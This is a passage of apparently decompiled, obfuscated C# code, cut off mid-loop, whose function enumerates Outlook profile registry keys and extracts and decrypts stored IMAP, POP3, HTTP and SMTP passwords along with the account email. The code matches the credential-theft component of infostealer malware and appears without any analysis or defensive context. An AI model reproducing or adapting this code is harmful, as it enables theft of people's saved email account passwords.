 internal static List<Class8.RecoveredApplicationAccount> smethod_1()
{
List<Class8.RecoveredApplicationAccount> list = new List<Class8.RecoveredApplicationAccount>();
string[] array = new string[]
{
"IMAP Password",
"POP3 Password",
"HTTP Password",
"SMTP Password"
};
string text = null;
RegistryKey[] array2 = new RegistryKey[]
{
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\
\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676")
};
foreach (RegistryKey registryKey in array2)
{
if (registryKey != null)
{
foreach (string name in registryKey.GetSubKeyNames())
{
using (RegistryKey registryKey2 = registryKey.OpenSubKey(name))
{
UTF8Encoding utf8Encoding = new UTF8Encoding();
if (registryKey2.GetValue("Email") != null & (registryKey2.GetValue("IMAP Password") != null | registryKey2.GetValue("POP3 Password") != null
| registryKey2.GetValue("HTTP Password") != null | registryKey2.GetValue("SMTP Password") != null))
{
foreach (string name2 in array)
{
if (registryKey2.GetValue(name2) != null)
{
byte[] byte_ = (byte[])registryKey2.GetValue(name2);
text = Class8.smethod_2(byte_);
}